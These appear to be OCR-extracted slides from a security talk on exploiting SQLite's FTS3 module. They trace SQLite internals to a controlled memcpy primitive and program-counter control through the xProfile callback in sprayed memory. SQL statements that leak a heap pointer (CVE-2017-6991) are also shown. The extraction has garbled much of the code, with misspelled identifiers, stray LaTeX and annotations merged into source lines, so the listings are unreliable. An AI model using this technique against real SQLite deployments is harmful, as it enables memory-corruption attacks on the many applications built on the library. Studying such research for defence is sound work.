

# let sqlite3\_exec() != SQLITE\_OK



```
int sqlite3_exec(
   sqlite3 *db,
  const char *zSql,
  sqlite3 callback xCallback,
  void *pArg,
  char **pzErrMsg
){
  int rc = SQLITE_OK;
   const char *zLeftover;
  sqlite3 stmt *pStmt = 0;
 char **azCols = 0:
   int callbackIsInit;
```
**if**( zSql==0 ) zSql = "";

...

}

**if**(  $!\text{split}$  **Salite3SafetyCheckOk(db)** ) **return** SQLITE\_MISUSE\_BKPT;



let sqlite3SafetyCheckOk() = 0







### sqlite3Fts3SegmentsClose



```
void sqlite3Fts3SegmentsClose(Fts3Table *p){
  sqlite3 blob close(p->pSegments);
  p \rightarrow pSegments = 0;
}
int sqlite3 blob close(sqlite3 blob *pBlob){
  Incrblob *_{p} = (Incrblob * )pBlob; int rc;
   sqlite3 *db;
  if( p ){
    db = p - \frac{b}{c}sqlite3 mutex enter(db->mutex);
     rc = sqlite3_finalize(p->pStmt);
    sqlite3DbFree(db, p);
    sqlite3 mutex leave(db->mutex);
   }else{
    rc = SOLITE OK; }
   return rc;
}
                                                     Fts3Cursor
                                                    sqlite3_vtab_c
                                                        ursor
                                                    pVtab
                                                    ...
                                                    ...
                                                                                                Incrblob
                                                                                               ...
                                                                                               pStmt
                                                                                               db
                                                                                               ...
                                                                                                  Vdbe
                                                                                               ...
                                                                                                 sqlite3
                                                                                               ...
                                                                                               mutex = 0
                                                                                               ...
                                                                           Fts3Table
                                                                          ...
                                                                          db = 0...
                                                                          pSegments
                                                                          ...
                                                  Added a Incrollob to Fts3Table.
                                              ● Added a sqlite3(db) and a Vdbe to
                                                  the Incrblob.
```
# sqlite3 finalize



```
int sqlite3 finalize(sqlite3 stmt *pStmt){
  int rc;
 if( pStmt==0) \}rc = SOLITE OK; }else{
    Vdbe *v = (Vdbe*)pStmt;sqlite3 *db = v -> db;
    if( vdbeSafety(v) ) return SQLITE MISUSE BKPT;
    sqlite3 mutex enter(db->mutex);
     checkProfileCallback(db, v);
    rc = sqlite3VdbeFinalize(v);
   rc = 2 sqlite3ApiExit(db, rc);
     sqlite3LeaveMutexAndCloseZombie(db);
 }
  return rc;
}
```

```
int sqlite3VdbeFinalize(Vdbe *p){
   int rc = SQLITE_OK;
   if( p->magic==VDBE_MAGIC_RUN ||
p->magic==VDBE_MAGIC_HALT ){
     rc = sqlite3VdbeReset(p);
    assert( (rc & p->db->errMask)==rc );
 }
   sqlite3VdbeDelete(p);
   return rc;
}
```
let p->magic == VDBE\_MAGIC\_HALT

```
survive vdbeSafety()/checkProfileCallback()
```
#### **Structs**





#### sqlite3VdbeReset



```
int sqlite3VdbeReset(Vdbe *p){
 sqlite3 
*db;
db = p - > db; sqlite3VdbeHalt(p);
if( p \rightarrow pc \rightarrow e0 ){
     vdbeInvokeSqllog(p);
     sqlite3VdbeTransferError(p);
     sqlite3DbFree(db, p->zErrMsg);
\vert p-\ranglezErrMsg = 0;
\textbf{if}(\text{ p--yrunOnlyOnce } ) \text{ p--yexpired = 1;} }else if( p->rc && p->expired ){
      ...
 }
   Cleanup(p);
p \rightarrow iCurrenceTime = 0;
 p->magic 
= VDBE_MAGIC_RESET;
 return p->rc 
& db->errMask;
}
                                     survive sqlite3VdbeHalt()
                                              p\text{-}pC \geq 0
```
**Structs** 





### sqlite3VdbeTransferError





### sqlite3VdbeMemSetStr



```
int sqlite3VdbeMemSetStr(Mem *pMem, const char *z, int n, u8 enc, void (*xDel)(void*)
){ 
                                              sqlite3VdbeMemClearAndResize() will do:
  int nByte = n;
                                              pMem->z = pMem->zMalloc;
   ...
  if( nByte<0 ){
    if( enc==SQLITE UTF8 ){
                                              For memcpy():
      nByte = <math>salite3Strlen30(z)</math>;z is a string pointer from Vdbe's zErrMsg
       if( nByte>iLimit ) nByte = iLimit+1;
                                              pMem is a Mem struct, pMem->z also can be controlled 
 }
                                              by pMem->zMalloc.
....
                                              nAlloc is the length of string z.
 }
                                              So we have a "strcpy" primitive with controlled 
   if( xDel==SQLITE_TRANSIENT ){
     int nAlloc = nByte;
                                              arguments: source and destination.\overline{121} if( sqlite3VdbeMemClearAndResize(pMem, MAX(nAlloc,32)) ) return SQLITE_NOMEM_BKPT;
     memcpy(pMem->z, z, nAlloc);
                                        ______________________________
 }
 ...
```
**return** SQLITE\_OK;

}

#### **Structs**





# One Exploitation Path For PC Control



invokeProfileCallback() will invoke many callbacks: xProfile/xTrace/xCurrentTime/xCurrentTimeint64.

These callbacks call be controlled in sprayed memory.

#### invokeProfileCallback



```
static SQLITE NOINLINE void invokeProfileCallback(sqlite3 *db, Vdbe *p){
  sqlite3 int64 iNow;
  sqlite3 int64 iElapse;
 ...
  sqlite3OsCurrentTimeInt64(db->pVfs, &iNow);
  iElapse = (iNow - p->startTime)*1000000;
  if( db->xProfile ){
     db->xProfile(db->pProfileArg, p->zSql, iElapse);
\{\} if( db->mTrace & SQLITE_TRACE_PROFILE ){
    db->xTrace(SQLITE_TRACE\PROFILE, db->pTraceArg, p, (void*)&iElapse);
 }
  p \rightarrowstartTime = 0;
}
                                    We used callback db->xProfile because we can also
                                    control 2 arguments through db->pProfileArg and p->zSql
                                                           To survive sqlite3OsCurrentTimeInt64(), we 
                                                           should construct db->pVfs of struct sqlite3_vfs, 
                                                           and nullify the callback 
                                                           db->Vfs->xCurrentTimeInt64.
```
#### **Structs**





xProfile





```
sqlite> create virtual table a using fts3(b);
sqlite> insert into a values(x'4141414142424242');
sqlite> select hex(a) from a;
C854D98F08560000
```
- By CVE-2017-6991 above, we leaked the address of a *FTS3Cursor* object
